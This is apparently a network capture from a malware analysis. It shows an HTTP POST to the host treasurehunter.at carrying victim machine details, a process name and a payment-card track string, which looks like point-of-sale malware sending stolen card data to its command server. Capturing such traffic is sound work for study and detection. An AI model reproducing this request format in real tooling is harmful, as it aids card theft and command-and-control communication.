 POST /_x/_x.php HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded
User-Agent: lock
Host: treasurehunter.at
Content-Length: 495
Cache-Control: no-cache
....6...
.......................John@JOHN-PC_1768879702....................1.0.0.6....)...Intel(R)
Core(TM) i7-3615QM CPU @ 2.30GHz         ...
...4294500352
...c...VirtualBox Graphics Adapter
RDPDD Chained DD
RDP Encoder Mirror Driver
RDP Reflector Display Driver............ .........\.$
.........q............~.}|..:. ...<N....................q...........o...........p...F..........
.'...;4234567890123445=19011200123400000000?........notepad.exe........John@JOHN-
PC_1768879702............r...........